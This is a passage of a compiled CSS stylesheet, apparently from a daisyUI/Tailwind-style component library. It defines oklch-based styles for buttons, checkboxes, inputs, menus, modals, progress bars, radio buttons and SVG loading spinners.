        border-color: color-mix(in oklab, oklch(.6971 .329 342.55/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-s, oklch(var(--s)/1)) 90%, #000)
    }

    .btn-outline.btn-accent.btn-active {
        background-color: color-mix(in oklab, oklch(.7676 .184 183.61/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-a, oklch(var(--a)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(.7676 .184 183.61/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-a, oklch(var(--a)/1)) 90%, #000)
    }

    .btn-outline.btn-success.btn-active {
        background-color: color-mix(in oklab, oklch(64.8% .15 160/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-su, oklch(var(--su)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(64.8% .15 160/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-su, oklch(var(--su)/1)) 90%, #000)
    }

    .btn-outline.btn-info.btn-active {
        background-color: color-mix(in oklab, oklch(.7206 .191 231.6/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-in, oklch(var(--in)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(.7206 .191 231.6/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-in, oklch(var(--in)/1)) 90%, #000)
    }

    .btn-outline.btn-warning.btn-active {
        background-color: color-mix(in oklab, oklch(.8471 .199 83.87/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-wa, oklch(var(--wa)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(.8471 .199 83.87/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-wa, oklch(var(--wa)/1)) 90%, #000)
    }

    .btn-outline.btn-error.btn-active {
        background-color: color-mix(in oklab, oklch(.7176 .221 22.18/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-er, oklch(var(--er)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(.7176 .221 22.18/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-er, oklch(var(--er)/1)) 90%, #000)
    }
}

.btn:focus-visible {
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.btn-primary {
    --tw-text-opacity: 1;
    color: oklch(.89824 .06192 275.75/var(--tw-text-opacity));
    color: var(--fallback-pc, oklch(var(--pc)/var(--tw-text-opacity)));
    outline-color: oklch(.4912 .3096 275.75/1);
    outline-color: var(--fallback-p, oklch(var(--p)/1))
}

@supports (color:oklch(0 0 0)) {
    .btn-primary {
        --btn-color: var(--p)
    }

    .btn-secondary {
        --btn-color: var(--s)
    }

    .btn-warning {
        --btn-color: var(--wa)
    }
}

.btn-secondary {
    --tw-text-opacity: 1;
    color: oklch(.9871 .0106 342.55/var(--tw-text-opacity));
    color: var(--fallback-sc, oklch(var(--sc)/var(--tw-text-opacity)));
    outline-color: oklch(.6971 .329 342.55/1);
    outline-color: var(--fallback-s, oklch(var(--s)/1))
}

.btn-warning {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-wac, oklch(var(--wac)/var(--tw-text-opacity)));
    outline-color: oklch(.8471 .199 83.87/1);
    outline-color: var(--fallback-wa, oklch(var(--wa)/1))
}

.btn.glass {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    outline-color: currentColor
}

.btn.glass.btn-active {
    --glass-opacity: 25%;
    --glass-border-opacity: 15%
}

.btn-ghost {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    background-color: initial;
    border-color: #0000;
    border-width: 1px;
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    color: currentColor;
    outline-color: currentColor
}

.btn-ghost.btn-active {
    background-color: oklch(.278078 .029596 256.847952/.2);
    background-color: var(--fallback-bc, oklch(var(--bc)/.2));
    border-color: #0000
}

.btn-outline {
    --tw-text-opacity: 1;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    background-color: initial;
    border-color: currentColor;
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
}

.btn-outline.btn-active {
    --tw-border-opacity: 1;
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    color: oklch(1 0 0/var(--tw-text-opacity));
    color: var(--fallback-b1, oklch(var(--b1)/var(--tw-text-opacity)))
}

.btn-outline.btn-primary {
    --tw-text-opacity: 1;
    color: oklch(.4912 .3096 275.75/var(--tw-text-opacity));
    color: var(--fallback-p, oklch(var(--p)/var(--tw-text-opacity)))
}

.btn-outline.btn-primary.btn-active {
    --tw-text-opacity: 1;
    color: oklch(.89824 .06192 275.75/var(--tw-text-opacity));
    color: var(--fallback-pc, oklch(var(--pc)/var(--tw-text-opacity)))
}

.btn-outline.btn-secondary {
    --tw-text-opacity: 1;
    color: oklch(.6971 .329 342.55/var(--tw-text-opacity));
    color: var(--fallback-s, oklch(var(--s)/var(--tw-text-opacity)))
}

.btn-outline.btn-secondary.btn-active {
    --tw-text-opacity: 1;
    color: oklch(.9871 .0106 342.55/var(--tw-text-opacity));
    color: var(--fallback-sc, oklch(var(--sc)/var(--tw-text-opacity)))
}

.btn-outline.btn-accent {
    --tw-text-opacity: 1;
    color: oklch(.7676 .184 183.61/var(--tw-text-opacity));
    color: var(--fallback-a, oklch(var(--a)/var(--tw-text-opacity)))
}

.btn-outline.btn-accent.btn-active {
    --tw-text-opacity: 1;
    color: oklch(.15352 .0368 183.61/var(--tw-text-opacity));
    color: var(--fallback-ac, oklch(var(--ac)/var(--tw-text-opacity)))
}

.btn-outline.btn-success {
    --tw-text-opacity: 1;
    color: oklch(64.8% .15 160/var(--tw-text-opacity));
    color: var(--fallback-su, oklch(var(--su)/var(--tw-text-opacity)))
}

.btn-outline.btn-success.btn-active {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-suc, oklch(var(--suc)/var(--tw-text-opacity)))
}

.btn-outline.btn-info {
    --tw-text-opacity: 1;
    color: oklch(.7206 .191 231.6/var(--tw-text-opacity));
    color: var(--fallback-in, oklch(var(--in)/var(--tw-text-opacity)))
}

.btn-outline.btn-info.btn-active {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-inc, oklch(var(--inc)/var(--tw-text-opacity)))
}

.btn-outline.btn-warning {
    --tw-text-opacity: 1;
    color: oklch(.8471 .199 83.87/var(--tw-text-opacity));
    color: var(--fallback-wa, oklch(var(--wa)/var(--tw-text-opacity)))
}

.btn-outline.btn-warning.btn-active {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-wac, oklch(var(--wac)/var(--tw-text-opacity)))
}

.btn-outline.btn-error {
    --tw-text-opacity: 1;
    color: oklch(.7176 .221 22.18/var(--tw-text-opacity));
    color: var(--fallback-er, oklch(var(--er)/var(--tw-text-opacity)))
}

.btn-outline.btn-error.btn-active {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-erc, oklch(var(--erc)/var(--tw-text-opacity)))
}

.btn.btn-disabled,
.btn:disabled,
.btn[disabled] {
    --tw-border-opacity: 0;
    --tw-bg-opacity: 0.2;
    --tw-text-opacity: 0.2;
    background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
    background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
}

.btn:is(input[type=checkbox]:checked),
.btn:is(input[type=radio]:checked) {
    --tw-border-opacity: 1;
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.4912 .3096 275.75/var(--tw-bg-opacity));
    background-color: var(--fallback-p, oklch(var(--p)/var(--tw-bg-opacity)));
    border-color: var(--fallback-p, oklch(var(--p)/var(--tw-border-opacity)));
    color: oklch(.89824 .06192 275.75/var(--tw-text-opacity));
    color: var(--fallback-pc, oklch(var(--pc)/var(--tw-text-opacity)))
}

.btn:is(input[type=checkbox]:checked):focus-visible,
.btn:is(input[type=radio]:checked):focus-visible {
    outline-color: oklch(.4912 .3096 275.75/1);
    outline-color: var(--fallback-p, oklch(var(--p)/1))
}

@keyframes button-pop {
    0% {
        transform: scale(.95);
        transform: scale(var(--btn-focus-scale, .98))
    }

    40% {
        transform: scale(1.02)
    }

    to {
        transform: scale(1)
    }
}

.card :where(figure:first-child) {
    border-end-end-radius: unset;
    border-end-start-radius: unset;
    border-start-end-radius: inherit;
    border-start-start-radius: inherit;
    overflow: hidden
}

.card :where(figure:last-child) {
    border-end-end-radius: inherit;
    border-end-start-radius: inherit;
    border-start-end-radius: unset;
    border-start-start-radius: unset;
    overflow: hidden
}

.card:focus-visible {
    outline: 2px solid currentColor;
    outline-offset: 2px
}

.card.bordered {
    --tw-border-opacity: 1;
    border-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    border-width: 1px
}

.card.compact .card-body {
    font-size: .875rem;
    line-height: 1.25rem;
    padding: 1rem
}

.card.image-full :where(figure) {
    border-radius: inherit;
    overflow: hidden
}

.carousel::-webkit-scrollbar {
    display: none
}

.checkbox:focus {
    box-shadow: none
}

.checkbox:focus-visible {
    outline-color: oklch(.278078 .029596 256.847952/1);
    outline-color: var(--fallback-bc, oklch(var(--bc)/1));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.checkbox:checked,
.checkbox[aria-checked=true],
.checkbox[checked=true] {
    background-color: var(--chkbg);
    background-image: linear-gradient(-45deg, #0000 65%, var(--chkbg) 65.99%), linear-gradient(45deg, #0000 75%, var(--chkbg) 75.99%), linear-gradient(-45deg, var(--chkbg) 40%, #0000 40.99%), linear-gradient(45deg, var(--chkbg) 30%, var(--chkfg) 30.99%, var(--chkfg) 40%, #0000 40.99%), linear-gradient(-45deg, var(--chkfg) 50%, var(--chkbg) 50.99%)
}

.checkbox:checked,
.checkbox:indeterminate,
.checkbox[aria-checked=true],
.checkbox[checked=true] {
    animation: checkmark .2s ease-out;
    animation: checkmark var(--animation-input, .2s) ease-out;
    background-repeat: no-repeat
}

.checkbox:indeterminate {
    background-image: linear-gradient(90deg, #0000 80%, var(--chkbg) 80%), linear-gradient(-90deg, #0000 80%, var(--chkbg) 80%), linear-gradient(0deg, var(--chkbg) 43%, var(--chkfg) 43%, var(--chkfg) 57%, var(--chkbg) 57%)
}

.checkbox:disabled,
.checkbox:indeterminate {
    --tw-bg-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)))
}

.checkbox:disabled {
    border-color: #0000;
    cursor: not-allowed;
    opacity: .2
}

@keyframes checkmark {
    0% {
        background-position-y: 5px
    }

    50% {
        background-position-y: -2px
    }

    to {
        background-position-y: 0
    }
}

.dropdown.dropdown-open .dropdown-content,
.dropdown:focus .dropdown-content,
.dropdown:focus-within .dropdown-content {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.label-text-alt {
    --tw-text-opacity: 1;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    font-size: .75rem;
    line-height: 1rem
}

.input input {
    --tw-bg-opacity: 1;
    background-color: oklch(.4912 .3096 275.75/var(--tw-bg-opacity));
    background-color: var(--fallback-p, oklch(var(--p)/var(--tw-bg-opacity)));
    background-color: initial
}

.input input:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.input[list]::-webkit-calendar-picker-indicator {
    line-height: 1em
}

.input-bordered,
.input:focus,
.input:focus-within {
    border-color: oklch(.278078 .029596 256.847952/.2);
    border-color: var(--fallback-bc, oklch(var(--bc)/.2))
}

.input:focus,
.input:focus-within {
    box-shadow: none;
    outline-color: oklch(.278078 .029596 256.847952/.2);
    outline-color: var(--fallback-bc, oklch(var(--bc)/.2));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.input-disabled,
.input:disabled,
.input[disabled] {
    --tw-border-opacity: 1;
    --tw-bg-opacity: 1;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)));
    border-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    color: oklch(.278078 .029596 256.847952/.4);
    color: var(--fallback-bc, oklch(var(--bc)/.4));
    cursor: not-allowed
}

.input-disabled::placeholder,
.input:disabled::placeholder,
.input[disabled]::placeholder {
    --tw-placeholder-opacity: 0.2;
    color: oklch(.278078 .029596 256.847952/var(--tw-placeholder-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-placeholder-opacity)))
}

.input::-webkit-date-and-time-value {
    text-align: inherit
}

.join>:where(:not(:first-child)) {
    margin-bottom: 0;
    margin-top: 0;
    margin-inline-start: -1px
}

.link:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.link:focus-visible {
    outline: 2px solid currentColor;
    outline-offset: 2px
}

.loading {
    aspect-ratio: 1/1;
    background-color: currentColor;
    display: inline-block;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask-size: 100%;
    pointer-events: none;
    width: 1.5rem
}

.loading,
.loading-spinner {
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' stroke='%23000' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_zKoa{to{transform:rotate(360deg)}}@keyframes spinner_YpZS{0%25{stroke-dasharray:0 150;stroke-dashoffset:0}47.5%25{stroke-dasharray:42 150;stroke-dashoffset:-16}95%25,to{stroke-dasharray:42 150;stroke-dashoffset:-59}}%3C/style%3E%3Cg style='transform-origin:center;animation:spinner_zKoa 2s linear infinite'%3E%3Ccircle cx='12' cy='12' r='9.5' fill='none' stroke-width='3' style='stroke-linecap:round;animation:spinner_YpZS 1.5s ease-out infinite'/%3E%3C/g%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' stroke='%23000' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_zKoa{to{transform:rotate(360deg)}}@keyframes spinner_YpZS{0%25{stroke-dasharray:0 150;stroke-dashoffset:0}47.5%25{stroke-dasharray:42 150;stroke-dashoffset:-16}95%25,to{stroke-dasharray:42 150;stroke-dashoffset:-59}}%3C/style%3E%3Cg style='transform-origin:center;animation:spinner_zKoa 2s linear infinite'%3E%3Ccircle cx='12' cy='12' r='9.5' fill='none' stroke-width='3' style='stroke-linecap:round;animation:spinner_YpZS 1.5s ease-out infinite'/%3E%3C/g%3E%3C/svg%3E")
}

.loading-dots {
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_8HQG{0%25,57.14%25{animation-timing-function:cubic-bezier(.33,.66,.66,1);transform:translate(0)}28.57%25{animation-timing-function:cubic-bezier(.33,0,.66,.33);transform:translateY(-6px)}to{transform:translate(0)}}.spinner_qM83{animation:spinner_8HQG 1.05s infinite}%3C/style%3E%3Ccircle class='spinner_qM83' cx='4' cy='12' r='3'/%3E%3Ccircle class='spinner_qM83' cx='12' cy='12' r='3' style='animation-delay:.1s'/%3E%3Ccircle class='spinner_qM83' cx='20' cy='12' r='3' style='animation-delay:.2s'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_8HQG{0%25,57.14%25{animation-timing-function:cubic-bezier(.33,.66,.66,1);transform:translate(0)}28.57%25{animation-timing-function:cubic-bezier(.33,0,.66,.33);transform:translateY(-6px)}to{transform:translate(0)}}.spinner_qM83{animation:spinner_8HQG 1.05s infinite}%3C/style%3E%3Ccircle class='spinner_qM83' cx='4' cy='12' r='3'/%3E%3Ccircle class='spinner_qM83' cx='12' cy='12' r='3' style='animation-delay:.1s'/%3E%3Ccircle class='spinner_qM83' cx='20' cy='12' r='3' style='animation-delay:.2s'/%3E%3C/svg%3E")
}

.loading-ring {
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='44' height='44' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd' stroke-width='2'%3E%3Ccircle cx='22' cy='22' r='1'%3E%3Canimate attributeName='r' begin='0s' dur='1.8s' values='1; 20' calcMode='spline' keyTimes='0; 1' keySplines='0.165, 0.84, 0.44, 1' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-opacity' begin='0s' dur='1.8s' values='1; 0' calcMode='spline' keyTimes='0; 1' keySplines='0.3, 0.61, 0.355, 1' repeatCount='indefinite'/%3E%3C/circle%3E%3Ccircle cx='22' cy='22' r='1'%3E%3Canimate attributeName='r' begin='-0.9s' dur='1.8s' values='1; 20' calcMode='spline' keyTimes='0; 1' keySplines='0.165, 0.84, 0.44, 1' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-opacity' begin='-0.9s' dur='1.8s' values='1; 0' calcMode='spline' keyTimes='0; 1' keySplines='0.3, 0.61, 0.355, 1' repeatCount='indefinite'/%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='44' height='44' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd' stroke-width='2'%3E%3Ccircle cx='22' cy='22' r='1'%3E%3Canimate attributeName='r' begin='0s' dur='1.8s' values='1; 20' calcMode='spline' keyTimes='0; 1' keySplines='0.165, 0.84, 0.44, 1' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-opacity' begin='0s' dur='1.8s' values='1; 0' calcMode='spline' keyTimes='0; 1' keySplines='0.3, 0.61, 0.355, 1' repeatCount='indefinite'/%3E%3C/circle%3E%3Ccircle cx='22' cy='22' r='1'%3E%3Canimate attributeName='r' begin='-0.9s' dur='1.8s' values='1; 20' calcMode='spline' keyTimes='0; 1' keySplines='0.165, 0.84, 0.44, 1' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-opacity' begin='-0.9s' dur='1.8s' values='1; 0' calcMode='spline' keyTimes='0; 1' keySplines='0.3, 0.61, 0.355, 1' repeatCount='indefinite'/%3E%3C/circle%3E%3C/g%3E%3C/svg%3E")
}

.loading-bars {
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_vc4H{0%25{y:1px;height:22px}93.75%25{y:5px;height:14px;opacity:.2}}.spinner_hzlK{animation:spinner_vc4H .8s linear infinite;animation-delay:-.8s}%3C/style%3E%3Cpath class='spinner_hzlK' d='M1 1h6v22H1z'/%3E%3Cpath class='spinner_hzlK' style='animation-delay:-.65s' d='M9 1h6v22H9z'/%3E%3Cpath class='spinner_hzlK' style='animation-delay:-.5s' d='M17 1h6v22h-6z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@keyframes spinner_vc4H{0%25{y:1px;height:22px}93.75%25{y:5px;height:14px;opacity:.2}}.spinner_hzlK{animation:spinner_vc4H .8s linear infinite;animation-delay:-.8s}%3C/style%3E%3Cpath class='spinner_hzlK' d='M1 1h6v22H1z'/%3E%3Cpath class='spinner_hzlK' style='animation-delay:-.65s' d='M9 1h6v22H9z'/%3E%3Cpath class='spinner_hzlK' style='animation-delay:-.5s' d='M17 1h6v22h-6z'/%3E%3C/svg%3E")
}

.loading-sm {
    width: 1.25rem
}

.loading-lg {
    width: 2.5rem
}

:where(.menu li:empty) {
    --tw-bg-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    height: 1px;
    margin: .5rem 1rem;
    opacity: .1
}

.menu :where(li ul):before {
    --tw-bg-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    bottom: .75rem;
    content: "";
    inset-inline-start: 0;
    opacity: .1;
    position: absolute;
    top: .75rem;
    width: 1px
}

.menu :where(li:not(.menu-title)>:not(ul, details, .menu-title, .btn)),
.menu :where(li:not(.menu-title)>details>summary:not(.menu-title)) {
    text-wrap: balance;
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    padding: .5rem 1rem;
    text-align: start;
    transition-duration: .2s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(0, 0, .2, 1)
}

:where(.menu li:not(.menu-title, .disabled)>:not(ul, details, .menu-title)):is(summary):not(.active, .btn):focus-visible,
:where(.menu li:not(.menu-title, .disabled)>:not(ul, details, .menu-title)):not(summary, .active, .btn).focus,
:where(.menu li:not(.menu-title, .disabled)>:not(ul, details, .menu-title)):not(summary, .active, .btn):focus,
:where(.menu li:not(.menu-title, .disabled)>details>summary:not(.menu-title)):is(summary):not(.active, .btn):focus-visible,
:where(.menu li:not(.menu-title, .disabled)>details>summary:not(.menu-title)):not(summary, .active, .btn).focus,
:where(.menu li:not(.menu-title, .disabled)>details>summary:not(.menu-title)):not(summary, .active, .btn):focus {
    --tw-text-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/.1);
    background-color: var(--fallback-bc, oklch(var(--bc)/.1));
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    cursor: pointer;
    outline: 2px solid #0000;
    outline-offset: 2px
}

.menu li>:not(ul, .menu-title, details, .btn).active,
.menu li>:not(ul, .menu-title, details, .btn):active,
.menu li>details>summary:active {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
    background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
    color: oklch(.894994 .011585 252.096176/var(--tw-text-opacity));
    color: var(--fallback-nc, oklch(var(--nc)/var(--tw-text-opacity)))
}

.menu :where(li>details>summary)::-webkit-details-marker {
    display: none
}

.menu :where(li>.menu-dropdown-toggle):after,
.menu :where(li>details>summary):after {
    box-shadow: 2px 2px;
    content: "";
    display: block;
    height: .5rem;
    justify-self: end;
    margin-top: -.5rem;
    pointer-events: none;
    transform: rotate(45deg);
    transform-origin: 75% 75%;
    transition-duration: .3s;
    transition-property: transform, margin-top;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    width: .5rem
}

.menu :where(li>.menu-dropdown-toggle.menu-dropdown-show):after,
.menu :where(li>details[open]>summary):after {
    margin-top: 0;
    transform: rotate(225deg)
}

.mockup-phone .camera {
    background: #000;
    border-bottom-left-radius: 17px;
    border-bottom-right-radius: 17px;
    height: 25px;
    left: 0;
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 150px;
    z-index: 11
}

.mockup-phone .camera:before {
    background-color: #0c0b0e;
    border-radius: 5px;
    content: "";
    height: 4px;
    left: 50%;
    position: absolute;
    top: 35%;
    transform: translate(-50%, -50%);
    width: 50px
}

.mockup-phone .camera:after {
    background-color: #0f0b25;
    border-radius: 5px;
    content: "";
    height: 8px;
    left: 70%;
    position: absolute;
    top: 20%;
    width: 8px
}

.mockup-phone .display {
    border-radius: 40px;
    margin-top: -25px;
    overflow: hidden
}

.mockup-browser .mockup-browser-toolbar .input {
    --tw-bg-opacity: 1;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)));
    direction: ltr;
    display: block;
    height: 1.75rem;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
    padding-left: 2rem;
    position: relative;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 24rem
}

.mockup-browser .mockup-browser-toolbar .input:before {
    --tw-translate-y: -50%;
    aspect-ratio: 1/1;
    border-color: currentColor;
    border-radius: 9999px;
    border-width: 2px;
    height: .75rem;
    left: .5rem
}

.mockup-browser .mockup-browser-toolbar .input:after,
.mockup-browser .mockup-browser-toolbar .input:before {
    content: "";
    opacity: .6;
    position: absolute;
    top: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.mockup-browser .mockup-browser-toolbar .input:after {
    --tw-translate-y: 25%;
    --tw-rotate: -45deg;
    border-color: currentColor;
    border-radius: 9999px;
    border-width: 1px;
    height: .5rem;
    left: 1.25rem
}

.modal::backdrop,
.modal:not(dialog:not(.modal-open)) {
    animation: modal-pop .2s ease-out;
    background-color: #0006
}

.modal-backdrop {
    align-self: stretch;
    color: #0000;
    display: grid;
    grid-column-start: 1;
    grid-row-start: 1;
    justify-self: stretch;
    z-index: -1
}

.modal-open .modal-box,
.modal-toggle:checked+.modal .modal-box,
.modal:target .modal-box,
.modal[open] .modal-box {
    --tw-translate-y: 0px;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes modal-pop {
    0% {
        opacity: 0
    }
}

.progress::-moz-progress-bar {
    --tw-bg-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem)
}

.progress:indeterminate {
    --progress-color: var(--fallback-bc, oklch(var(--bc)/1));
    animation: progress-loading 5s ease-in-out infinite;
    background-image: repeating-linear-gradient(90deg, var(--progress-color) -1%, var(--progress-color) 10%, #0000 10%, #0000 90%);
    background-position-x: 15%;
    background-size: 200%
}

.progress::-webkit-progress-bar {
    background-color: initial;
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem)
}

.progress::-webkit-progress-value {
    --tw-bg-opacity: 1;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem)
}

.progress:indeterminate::-moz-progress-bar {
    animation: progress-loading 5s ease-in-out infinite;
    background-color: initial;
    background-image: repeating-linear-gradient(90deg, var(--progress-color) -1%, var(--progress-color) 10%, #0000 10%, #0000 90%);
    background-position-x: 15%;
    background-size: 200%
}

@keyframes progress-loading {
    50% {
        background-position-x: -115%
    }
}

.radio:focus {
    box-shadow: none
}

.radio:focus-visible {
    outline-color: oklch(.278078 .029596 256.847952/1);
    outline-color: var(--fallback-bc, oklch(var(--bc)/1));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.radio:checked,
.radio[aria-checked=true] {
    --tw-bg-opacity: 1;
    animation: radiomark .2s ease-out;
    animation: radiomark var(--animation-input, .2s) ease-out;
    background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
    background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
    background-image: none;
    box-shadow: inset 0 0 0 4px oklch(1 0 0/1), inset 0 0 0 4px oklch(1 0 0/1);
    box-shadow: 0 0 0 4px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 4px var(--fallback-b1, oklch(var(--b1)/1)) inset
}

.radio:disabled {
    cursor: not-allowed;
    opacity: .2
}

@keyframes radiomark {
    0% {
        box-shadow: inset 0 0 0 12px oklch(1 0 0/1), inset 0 0 0 12px oklch(1 0 0/1);
